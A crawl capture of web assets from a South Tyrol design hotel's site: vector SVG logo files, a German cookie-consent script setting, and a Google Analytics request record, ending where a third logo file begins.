<svg width="100%" height="100%" viewBox="0 0 152 68" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M48.926,51.098c1.392,-0 2.278,0.603 2.278,1.551c0,0.657 -0.405,1.182 -1.062,1.366c0.78,0.151 1.277,0.763 1.277,1.574c0,1.053 -0.925,1.721 -2.386,1.721l-3.044,0l0,-6.212l2.937,-0Zm-1.366,2.484l1.277,0c0.461,0 0.754,-0.248 0.754,-0.648c0,-0.397 -0.293,-0.629 -0.754,-0.629l-1.277,0l-0,1.277Zm-0,2.513l1.277,-0c0.587,-0 0.947,-0.26 0.947,-0.702c0,-0.419 -0.363,-0.676 -0.947,-0.676l-1.277,-0l-0,1.378Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M59.976,54.194c0,1.811 -1.436,3.186 -3.362,3.186c-1.917,0 -3.353,-1.366 -3.353,-3.186c-0,-1.811 1.436,-3.149 3.353,-3.149c1.926,-0 3.362,1.347 3.362,3.149Zm-5.1,0.009c0,1.048 0.805,1.855 1.755,1.855c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.755,0.788 -1.755,1.836Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.737,54.7c0,1.641 -1.092,2.68 -2.831,2.68c-1.746,0 -2.867,-1.039 -2.867,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.542,1.356 1.297,1.356c0.743,-0 1.249,-0.515 1.249,-1.356l-0,-3.605l1.573,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M73.084,52.367l-0,4.943l-1.579,0l-0,-4.943l-1.856,-0l-0,-1.278l5.307,0l-0,1.278l-1.872,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="76.963" y="51.098" width="1.579" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M87.736,58.09c-0.478,0.425 -1.177,0.685 -1.8,0.685c-0.861,-0 -1.587,-0.534 -1.995,-1.392c-1.853,-0.064 -3.231,-1.403 -3.231,-3.186c0,-1.811 1.437,-3.152 3.354,-3.152c1.925,-0 3.362,1.35 3.362,3.152c-0,1.375 -0.825,2.501 -2.065,2.962c0.212,0.266 0.469,0.425 0.754,0.425c0.285,0 0.685,-0.176 1.065,-0.466l0.556,0.972Zm-3.653,-2.032c0.959,0 1.722,-0.807 1.722,-1.855c-0,-1.048 -0.763,-1.836 -1.722,-1.836c-0.958,-0 -1.758,0.79 -1.758,1.836c0,1.045 0.808,1.855 1.758,1.855Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M95.231,54.7c0,1.641 -1.09,2.68 -2.831,2.68c-1.749,0 -2.864,-1.039 -2.864,-2.68l-0,-3.605l1.579,0l-0,3.605c-0,0.841 0.539,1.356 1.294,1.356c0.746,-0 1.252,-0.515 1.252,-1.356l-0,-3.605l1.57,0l0,3.605Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M99.284,52.339l-0,1.235l2.962,-0l-0,1.241l-2.962,-0l-0,1.252l3.378,-0l0,1.241l-4.957,-0l-0,-6.213l4.862,0l0,1.244l-3.283,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M38.983,61.751c1.808,0 3.194,1.342 3.194,3.108c0,1.766 -1.392,3.105 -3.222,3.105l-2.482,-0l0,-6.213l2.51,0Zm-1.803,5.539l1.811,0c1.384,0 2.465,-1.039 2.465,-2.423c0,-1.394 -1.098,-2.431 -2.493,-2.431l-1.783,-0l0,4.854Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M45.517,62.433l-0,2.043l3.133,-0l-0,0.685l-3.133,-0l-0,2.129l3.622,0l-0,0.674l-4.332,-0l0,-6.213l4.214,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.734,62.302l-0.302,0.665c-0.559,-0.372 -1.215,-0.523 -1.713,-0.523c-0.799,0 -1.322,0.302 -1.322,0.825c0,1.598 3.496,0.763 3.488,3.018c0,1.037 -0.914,1.705 -2.244,1.705c-0.906,-0 -1.794,-0.392 -2.378,-0.951l0.318,-0.64c0.576,0.559 1.367,0.878 2.068,0.878c0.897,-0 1.456,-0.363 1.456,-0.956c0.009,-1.635 -3.487,-0.766 -3.487,-2.99c-0,-0.978 0.86,-1.607 2.146,-1.607c0.721,-0 1.456,0.229 1.97,0.576Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="58.677" y="61.751" width="0.707" height="6.213" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M67.558,64.929l0,2.255c-0.612,0.486 -1.472,0.816 -2.305,0.816c-1.803,0 -3.239,-1.395 -3.239,-3.141c-0,-1.75 1.445,-3.125 3.272,-3.125c0.861,0 1.694,0.327 2.289,0.853l-0.408,0.531c-0.506,-0.453 -1.188,-0.719 -1.881,-0.719c-1.419,0 -2.554,1.093 -2.554,2.46c0,1.375 1.143,2.465 2.566,2.465c0.558,-0 1.151,-0.196 1.632,-0.523l-0,-1.872l0.628,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M75.054,67.964l-3.728,-4.986l-0,4.986l-0.71,-0l-0,-6.213l0.738,0l3.725,4.997l-0,-4.997l0.701,0l0,6.213l-0.726,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M83.46,67.964l0,-2.734l-3.745,0l0,2.734l-0.71,-0l0,-6.213l0.71,0l0,2.806l3.745,-0l0,-2.806l0.71,0l-0,6.213l-0.71,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M93.303,64.859c-0,1.746 -1.436,3.141 -3.247,3.141c-1.817,0 -3.256,-1.395 -3.256,-3.141c-0,-1.758 1.439,-3.125 3.256,-3.125c1.811,0 3.247,1.375 3.247,3.125Zm-5.782,-0c-0,1.366 1.151,2.459 2.535,2.459c1.386,0 2.52,-1.093 2.52,-2.459c0,-1.37 -1.134,-2.451 -2.52,-2.451c-1.384,-0 -2.535,1.084 -2.535,2.451Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M97.747,62.433l-0,5.531l-0.71,-0l-0,-5.531l-2.024,0l0,-0.682l4.765,0l0,0.682l-2.031,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M102.85,62.433l-0,2.043l3.132,-0l0,0.685l-3.132,-0l-0,2.129l3.621,0l0,0.674l-4.328,-0l-0,-6.213l4.211,0l0,0.685l-3.504,-0l-0,-0.003Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M112.687,67.29l-0,0.674l-3.435,-0l0,-6.213l0.71,0l0,5.539l2.725,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M14.812,6.33l-6.632,15.175l-5.693,-0.003l0,-18.892l-2.487,0l-0,20.793l7.353,-0l-1.314,3.007l2.476,-0l1.278,-3.007l10.099,-0l1.222,3.007l2.473,-0l-8.775,-20.08Zm-4.262,15.178l4.262,-10.198l4.256,10.192l-8.518,0.006Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M40.847,24.646l2.568,0l-3.887,-7.149l0.229,-0.212c0.092,-0.087 0.204,-0.148 0.333,-0.187c0.852,-0.509 1.528,-1.079 2.073,-1.744c0.537,-0.657 0.95,-1.406 1.227,-2.225c0.025,-0.159 0.076,-0.341 0.148,-0.542l0.023,-0.176c0.03,-0.086 0.05,-0.168 0.058,-0.243c0.011,-0.12 0.028,-0.243 0.051,-0.372c0.019,-0.153 0.025,-0.248 0.025,-0.343l-0,-0.828c-0,-0.092 -0.009,-0.19 -0.025,-0.285l-0.006,-0.095c-0.017,-0.061 -0.034,-0.19 -0.045,-0.318c-0.008,-0.079 -0.025,-0.146 -0.05,-0.204l-0.031,-0.224c-0.036,-0.089 -0.064,-0.17 -0.084,-0.246c-0.019,-0.078 -0.044,-0.173 -0.067,-0.282c-0.542,-1.657 -1.637,-2.999 -3.239,-3.941c-0.648,-0.366 -1.383,-0.665 -2.174,-0.88c-0.788,-0.212 -1.646,-0.321 -2.543,-0.321l-3.935,-0l-0,18.336l2.487,-0l0,-3.907l1.448,-0c0.282,-0 0.542,-0.009 0.782,-0.028c0.244,-0.02 0.484,-0.045 0.724,-0.084l0.319,-0.05l3.591,6.55Zm-5.005,-8.331l-1.828,0l-0,-10.55l1.828,0c0.76,0 1.47,0.154 2.11,0.459c0.623,0.299 1.171,0.693 1.629,1.174c0.453,0.477 0.819,1.039 1.09,1.671c0.271,0.637 0.411,1.294 0.411,1.956c-0,0.682 -0.14,1.347 -0.411,1.973c-0.271,0.618 -0.637,1.179 -1.087,1.668c-0.459,0.492 -1.006,0.892 -1.632,1.191c-0.643,0.302 -1.35,0.458 -2.11,0.458Z" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="8.493" width="2.49" height="20.091" style="fill:#fff;fill-rule:nonzero;"/>
        <rect x="74.486" y="1.772" width="2.49" height="4.65" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M80.758,25.605l3.459,-0c1.532,-0 2.968,-0.274 4.271,-0.819c1.308,-0.545 2.456,-1.291 3.409,-2.219c0.956,-0.931 1.716,-2.037 2.261,-3.287c0.542,-1.249 0.819,-2.61 0.819,-4.041c-0,-1.431 -0.285,-2.789 -0.85,-4.038c-0.564,-1.252 -1.341,-2.364 -2.308,-3.306c-0.964,-0.936 -2.113,-1.688 -3.412,-2.236c-1.294,-0.542 -2.706,-0.819 -4.19,-0.819l-3.459,0l-0,20.765Zm3.082,-1.94l-0.592,0l-0,-16.882l0.592,-0c1.216,-0 2.362,0.226 3.404,0.673c1.037,0.442 1.948,1.057 2.711,1.82c0.76,0.762 1.358,1.668 1.777,2.688c0.42,1.014 0.629,2.113 0.629,3.261c0,1.146 -0.209,2.245 -0.629,3.262c-0.416,1.017 -1.009,1.92 -1.757,2.683c-0.752,0.765 -1.661,1.377 -2.697,1.822c-1.046,0.447 -2.203,0.673 -3.438,0.673Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M106.351,8.051l0,-2.205l-8.35,0l-0,16.777l8.571,-0l0,-2.264l-6.115,0l0,-3.465l4.883,-0l-0,-2.119l-4.883,0l0,-6.724l5.894,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M55.103,4.692l-0,-2.202l-8.348,0l-0,24.135l8.568,-0l0,-2.264l-6.112,0l0,-12.587l4.883,-0l-0,-2.116l-4.883,0l0,-4.966l5.892,0Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M120.713,17.836l2.454,-0l-0,-16.648l-2.297,-0l-0,13.216l-11.827,-10.586l-0,20.649l2.3,0l-0,-15.049l9.37,8.418Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M124.014,25.663l13.576,0l0,-2.294l-9.63,0l9.401,-18.498l-0.388,0l0.03,-0.028l-11.967,0l0,2.233l8.301,0l-9.323,18.587Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M149.029,20.077l2.473,-0l-8.772,-20.077l-8.776,20.077l2.476,-0l1.278,-3.004l10.099,-0l1.222,3.004Zm-2.043,-4.905l-8.518,0.006l4.259,-10.201l4.259,10.195Z" style="fill:#fff;fill-rule:nonzero;"/>
        <path d="M65.3,12.719l-0.176,-0.037c-3.052,-0.643 -4.485,-1.132 -4.485,-2.87c-0,-3.024 3.848,-3.113 4.287,-3.113c1.909,0.028 3.39,0.405 4.36,2.163l0.352,0.64l0.626,-0.419l1.028,-0.685l0.484,-0.321l-0.288,-0.487c-1.806,-3.032 -4.22,-3.451 -6.565,-3.451c-1.02,-0 -3.586,0.182 -5.338,1.844c-1.051,0.998 -1.57,2.306 -1.54,3.893c0,3.888 3.639,4.687 6.562,5.333c3.038,0.654 4.88,1.201 4.863,3.336c-0,1.227 -0.592,3.276 -4.544,3.276c-1.808,-0 -4.097,-1.017 -4.972,-2.96l-0.296,-0.665l-0.66,0.372l-1.123,0.631l-0.492,0.28l0.224,0.495c1.447,3.23 4.728,4.382 7.319,4.382c6.59,-0 7.129,-4.422 7.137,-5.777c0,-4.396 -3.591,-5.173 -6.763,-5.86Z" style="fill:#fff;fill-rule:nonzero;"/>
        <g>
            <g>
                <path d="M82.138,28.903l-0,2.236l0.089,-0l2.348,-2.236l0.883,0l-2.549,2.359l2.672,2.806l-0.894,-0l-2.46,-2.627l-0.089,-0l-0,2.627l-0.615,-0l0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.519,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.154,28.903l-0,4.595l2.359,-0l-0,0.57l-2.974,-0l-0,-5.165l0.615,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M98.795,28.903l-0,0.57l-1.699,0l-0,4.595l-0.615,-0l-0,-4.595l-1.71,0l-0,-0.57l4.024,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.913,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M105.537,28.903c0.676,0 1.173,0.112 1.486,0.336c0.319,0.223 0.481,0.587 0.481,1.084c0,0.366 -0.109,0.668 -0.324,0.905c-0.218,0.232 -0.537,0.386 -0.961,0.459l1.464,2.381l-0.749,-0l-1.397,-2.314l-0.794,-0l-0,2.314l-0.615,-0l0,-5.165l1.409,0Zm-0.067,2.281c0.483,-0 0.832,-0.067 1.05,-0.202c0.224,-0.134 0.336,-0.349 0.336,-0.648c-0,-0.296 -0.101,-0.514 -0.302,-0.648c-0.196,-0.14 -0.5,-0.213 -0.917,-0.213l-0.894,0l-0,1.711l0.727,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M109.499,28.903l2.996,4.293l0.011,-0l0,-4.293l0.615,0l0,5.165l-0.771,-0l-2.996,-4.282l-0.011,0l-0,4.282l-0.615,-0l-0,-5.165l0.771,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M118.975,28.903l2.191,5.165l-0.715,-0l-0.525,-1.263l-2.583,-0l-0.525,1.263l-0.693,-0l2.269,-5.165l0.581,0Zm-0.313,0.794l-1.073,2.538l2.102,-0l-1.017,-2.538l-0.012,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.912,28.903l1.744,4.047l0.022,-0l1.755,-4.047l0.894,0l0,5.165l-0.615,-0l0,-4.326l-0.011,-0l-1.855,4.326l-0.369,-0l-1.856,-4.326l-0.011,-0l-0,4.326l-0.615,-0l-0,-5.165l0.917,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M132.434,28.78c0.626,0 1.107,0.202 1.442,0.604l-0.503,0.436c-0.196,-0.305 -0.509,-0.461 -0.939,-0.47c-0.321,0 -0.587,0.079 -0.794,0.235c-0.201,0.151 -0.302,0.358 -0.302,0.626c0,0.232 0.079,0.419 0.235,0.559c0.157,0.134 0.447,0.268 0.872,0.403c0.551,0.156 0.942,0.352 1.174,0.581c0.229,0.232 0.346,0.545 0.346,0.939c0,0.455 -0.173,0.821 -0.514,1.095c-0.335,0.269 -0.768,0.406 -1.297,0.414c-0.357,-0 -0.676,-0.064 -0.95,-0.19c-0.276,-0.126 -0.489,-0.302 -0.637,-0.525l0.525,-0.436c0.112,0.187 0.263,0.332 0.459,0.436c0.201,0.097 0.413,0.145 0.637,0.145c0.305,-0 0.57,-0.084 0.794,-0.257c0.223,-0.171 0.335,-0.383 0.335,-0.637c0,-0.23 -0.067,-0.408 -0.201,-0.537c-0.129,-0.134 -0.341,-0.249 -0.637,-0.347l-0.593,-0.19c-0.441,-0.148 -0.754,-0.335 -0.939,-0.559c-0.179,-0.229 -0.268,-0.508 -0.268,-0.838c-0,-0.439 0.162,-0.796 0.492,-1.073c0.327,-0.274 0.749,-0.414 1.263,-0.414Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M138.377,28.903l-0,0.57l-2.639,0l0,1.621l2.46,0l-0,0.57l-2.46,0l0,1.834l2.762,-0l-0,0.57l-3.376,-0l-0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M142.845,28.903l0,0.57l-2.638,0l-0,1.621l2.459,0l0,0.57l-2.459,0l-0,1.834l2.761,-0l0,0.57l-3.376,-0l0,-5.165l3.253,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzalogoRound.svg
body_size: 3383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.65px" height="84px" viewBox="0 -3.208 170.65 84" enable-background="new 0 -3.208 170.65 84" xml:space="preserve">
<g>
	<path fill="#B18E27" d="M55.11,61.756c1.569,0,2.568,0.68,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
		c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H55.11z M53.571,64.555h1.439
		c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709h-1.439V64.555z M53.571,67.383h1.439c0.66,0,1.069-0.29,1.069-0.79
		c0-0.47-0.41-0.759-1.069-0.759h-1.439V67.383z"/>
	<path fill="#B18E27" d="M67.558,65.244c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
		c0-2.039,1.619-3.548,3.778-3.548C65.939,61.697,67.558,63.215,67.558,65.244z M61.812,65.254c0,1.18,0.909,2.089,1.979,2.089
		c1.08,0,1.938-0.909,1.938-2.089s-0.858-2.069-1.938-2.069S61.812,64.074,61.812,65.254z"/>
	<path fill="#B18E27" d="M76.298,65.813c0,1.85-1.229,3.02-3.188,3.02c-1.969,0-3.229-1.17-3.229-3.02v-4.058h1.778v4.058
		c0,0.949,0.609,1.529,1.459,1.529c0.84,0,1.409-0.58,1.409-1.529v-4.058h1.77L76.298,65.813L76.298,65.813z"/>
	<path fill="#B18E27" d="M82.32,63.185v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H82.32z"/>
	<path fill="#B18E27" d="M86.692,68.752v-6.996h1.778v6.996H86.692z"/>
	<path fill="#B18E27" d="M98.826,69.632c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.6-2.249-1.568
		c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
		c0,1.549-0.93,2.817-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L98.826,69.632z M94.71,67.343
		c1.08,0,1.938-0.909,1.938-2.089s-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S93.641,67.343,94.71,67.343z"/>
	<path fill="#B18E27" d="M107.269,65.813c0,1.85-1.229,3.02-3.188,3.02c-1.971,0-3.229-1.17-3.229-3.02v-4.058h1.779v4.058
		c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.408-0.58,1.408-1.529v-4.058h1.77L107.269,65.813L107.269,65.813z"/>
	<path fill="#B18E27" d="M111.831,63.156v1.389h3.338v1.398h-3.338v1.409h3.809v1.399h-5.588v-6.996h5.478v1.399L111.831,63.156
		L111.831,63.156z"/>
	<path fill="#B18E27" d="M43.909,73.756c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H43.909z
		 M41.881,79.992h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H41.88L41.881,79.992L41.881,79.992z"/>
	<path fill="#B18E27" d="M51.271,74.525v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.747v0.77L51.271,74.525
		L51.271,74.525z"/>
	<path fill="#B18E27" d="M62.779,74.375l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
		c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
		c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
		c0-1.101,0.969-1.811,2.418-1.811C61.37,73.726,62.198,73.985,62.779,74.375z"/>
	<path fill="#B18E27" d="M66.091,80.752v-6.996h0.799v6.996H66.091z"/>
	<path fill="#B18E27" d="M76.098,77.334v2.538c-0.69,0.55-1.659,0.92-2.599,0.92c-2.029,0-3.648-1.569-3.648-3.538
		s1.629-3.52,3.688-3.52c0.969,0,1.908,0.37,2.578,0.961l-0.46,0.6c-0.569-0.51-1.339-0.811-2.118-0.811
		c-1.6,0-2.879,1.229-2.879,2.77c0,1.549,1.289,2.778,2.889,2.778c0.63,0,1.299-0.221,1.839-0.591v-2.107H76.098z"/>
	<path fill="#B18E27" d="M84.538,80.752l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.791v6.996H84.538z"/>
	<path fill="#B18E27" d="M94.009,80.752v-3.078H89.79v3.078h-0.8v-6.996h0.8v3.158h4.219v-3.158h0.799v6.996H94.009z"/>
	<path fill="#B18E27" d="M105.097,77.254c0,1.969-1.619,3.538-3.657,3.538c-2.049,0-3.668-1.569-3.668-3.538
		c0-1.979,1.619-3.52,3.668-3.52C103.478,73.735,105.097,75.285,105.097,77.254z M98.581,77.254c0,1.539,1.299,2.769,2.857,2.769
		c1.56,0,2.839-1.229,2.839-2.769s-1.278-2.759-2.839-2.759C99.879,74.495,98.581,75.715,98.581,77.254z"/>
	<path fill="#B18E27" d="M110.101,74.525v6.228H109.3v-6.228h-2.278v-0.77h5.367v0.77H110.101z"/>
	<path fill="#B18E27" d="M115.851,74.525v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.77L115.851,74.525
		L115.851,74.525z"/>
	<path fill="#B18E27" d="M126.929,79.992v0.76h-3.867v-6.996h0.799v6.236H126.929z"/>
</g>
<line fill="none" x1="17.316" y1="3.209" x2="14.316" y2="3.209"/>
<line fill="none" x1="150.377" y1="3.209" x2="147.377" y2="3.209"/>
<path fill="#7F7669" d="M16.685,11.34l-7.47,17.091l-6.413-0.006V7.149H0v23.417h8.281l-1.479,3.387h2.79l1.438-3.385h11.376
	l1.377,3.385h2.785L16.685,11.34z M11.886,28.434l4.799-11.486l4.795,11.479L11.886,28.434z"/>
<g>
	<g>
		<path fill="#7F7669" d="M46.009,31.967h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
			c0.96-0.573,1.724-1.216,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.181,0.084-0.384,0.167-0.609l0.024-0.198
			c0.035-0.099,0.058-0.189,0.065-0.275c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.388v-0.93
			c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.106c-0.019-0.068-0.039-0.214-0.052-0.359c-0.008-0.089-0.026-0.164-0.056-0.231
			l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.867-1.845-3.377-3.649-4.438
			c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433V29.17h2.803v-4.399h1.63
			c0.316,0,0.61-0.009,0.882-0.03s0.542-0.053,0.813-0.095l0.361-0.057L46.009,31.967z M40.372,22.584h-2.058V10.703h2.058
			c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.779,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
			c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
			c-0.517,0.555-1.135,1.004-1.839,1.341C42.027,22.41,41.228,22.584,40.372,22.584z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M83.903,36.403h2.804V13.778h-2.804V36.403z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M83.903,11.445h2.804V6.206h-2.804V11.445z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M90.966,33.047h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
			c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.551c0-1.612-0.321-3.141-0.956-4.546
			c-0.637-1.411-1.512-2.664-2.602-3.725c-1.085-1.055-2.378-1.901-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V33.047
			z M94.437,30.863h-0.668V11.85h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.05
			c0.856,0.859,1.53,1.878,2.002,3.025c0.471,1.145,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.674
			c-0.471,1.146-1.138,2.163-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C97.13,30.607,95.828,30.863,94.437,30.863z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M119.792,13.278v-2.483h-9.404V29.69h9.653v-2.55h-6.887v-3.903h5.5v-2.386h-5.5v-7.573H119.792z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M62.069,9.496V7.014h-9.403v27.182h9.652v-2.551h-6.886V17.471h5.5v-2.383h-5.5V9.496H62.069z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M135.971,24.297h2.765V5.549h-2.589v14.883L122.824,8.51v23.255h2.591V14.818L135.971,24.297z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M139.687,33.114h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
			L139.687,33.114z"/>
	</g>
	<g>
		<path fill="#7F7669" d="M167.865,26.823h2.785l-9.882-22.613l-9.883,22.613h2.789l1.438-3.384h11.377L167.865,26.823z
			 M165.563,21.297l-9.594,0.006l4.799-11.486L165.563,21.297z"/>
	</g>
	<path fill="#7F7669" d="M73.555,18.535l-0.2-0.043c-3.435-0.723-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
		c2.152,0.03,3.818,0.457,4.912,2.436l0.396,0.72l0.705-0.471l1.158-0.771l0.545-0.363l-0.325-0.546
		c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.385
		c0,4.378,4.099,5.279,7.393,6.004c3.421,0.737,5.495,1.355,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
		c-2.037,0-4.614-1.146-5.598-3.334l-0.335-0.748l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.559
		c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.505C81.171,20.184,77.125,19.308,73.555,18.535z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/typo3temp/Assets/d04077e816.js
body_size: 247
content:

window.cookieconsent_options = {
	message: "Cookies erleichtern die Bereitstellung unserer Dienste. Mit der Nutzung unserer Dienste erklärst du dich damit einverstanden, dass wir Cookies verwenden.",
	learnMore: "Mehr Infos",
	dismiss: "Verstanden!",
	container: "body",
	path: "/",
	expiryDays: 365,
	
	theme: "dark-bottom",
	
};



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1639282577&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designhotel-kaltern.com%2Fla-residenza%2Finklusivleistungen%2F&ul=en-us%40posix&dt=Inklusivleistungen%20-%20Gius%20La%20Residenza&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=422402087&gjid=132305151&cid=1252191282.1769547503&tid=UA-8748109-1&_gid=1674084779.1769547503&_r=1&_slc=1&z=1617972139
body_size: -453
content:
2,cG-YKBYZ9ZSQF

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg
body_size: 15401
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
